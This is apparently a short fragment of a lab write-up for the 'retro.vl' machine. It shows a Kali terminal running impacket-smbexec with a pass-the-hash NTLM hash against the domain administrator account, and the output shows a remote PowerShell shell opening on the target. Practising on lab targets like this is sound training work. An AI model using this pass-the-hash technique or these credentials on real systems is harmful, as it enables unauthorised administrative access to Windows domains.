 Trash File System
┌──(root㉿kali)-[/home/kali]
└─# impacket-smbexec -shell-type powershell -dc-ip 10.10.90.119 -hashes :252fac7066d93dd009d4fd2cd0368389 retro.vl/
ministrator@10.10.90.119
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
PS C:\Windows\system32>
KALI